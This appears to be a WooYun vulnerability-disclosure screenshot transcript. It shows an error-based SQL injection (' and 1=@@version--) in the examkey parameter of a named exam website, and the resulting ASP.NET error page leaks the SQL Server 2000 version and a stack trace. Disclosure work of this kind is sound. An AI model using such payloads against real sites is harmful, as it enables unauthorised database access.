 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://exam1.timber2005.com/exam/User_Exam_History_Card.aspx?examkey=29C04A631EDE4A21A8' and 1=@@version--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Personal Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Personal Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Personal Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Public.PublicQuery.Query_Info(String field, String table, String condition, String order) +264
Exam_User_Exam_History_Card.BindPage() +1223
Exam_User_Exam_History_Card.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org